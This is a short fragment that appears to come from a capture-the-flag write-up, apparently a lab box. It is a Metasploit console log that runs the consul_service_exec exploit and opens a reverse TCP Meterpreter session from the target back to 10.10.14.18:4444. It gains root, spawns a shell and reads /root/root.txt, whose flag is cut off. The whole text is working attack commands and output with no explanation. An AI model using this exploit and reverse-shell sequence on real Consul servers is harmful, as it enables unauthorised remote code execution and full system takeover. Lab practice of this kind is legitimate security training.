 msf6 exploit(multi/misc/consul_service_exec) > exploit
[*] Started reverse TCP handler on 10.10.14.18:4444
[*] Creating service 'PBJRAEx'
[*] Service 'PBJRAEx' successfully created.
[*] Waiting for service 'PBJRAEx' script to trigger
[*] Sending stage (989032 bytes) to 10.10.11.183
[*] Meterpreter session 1 opened (10.10.14.18:4444 -> 10.10.11.183:54182) at 2022-10-19 02:49:59 +0200
[*] Removing service 'PBJRAEx'
[*] Command Stager progress - 100.00% done (763/763 bytes)
meterpreter > getuid
Server username: root
meterpreter > shell
Process 2795 created.
Channel 1 created.
cat /root/root.txt
6957